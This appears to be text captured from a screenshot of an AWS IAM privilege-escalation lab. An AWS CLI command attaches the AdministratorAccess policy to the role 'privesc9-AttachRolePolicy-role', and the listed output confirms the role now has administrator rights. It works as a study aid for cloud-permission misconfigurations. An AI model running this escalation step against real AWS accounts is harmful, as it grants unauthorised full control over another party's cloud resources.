 PS D:\METAS> aws iam attach-role-policy --role-name privesc9-AttachRolePolicy-role --policy
-arn arn:aws:iam::aws:policy/AdministratorAccess --profile privesc9
PS D:\METAS> aws iam list-attached-role-policies --role-name privesc9-AttachRolePolicy-role
 --profile privesc9
{
    "AttachedPolicies": [
        {
            "PolicyName": "AdministratorAccess",
            "PolicyArn": "arn:aws:iam::aws:policy/AdministratorAccess"
        },
        {
            "PolicyName": "privesc9-AttachRolePolicy",
            "PolicyArn": "arn:aws:iam::651927172911:policy/privesc9-AttachRolePolicy"
        }
    ]
}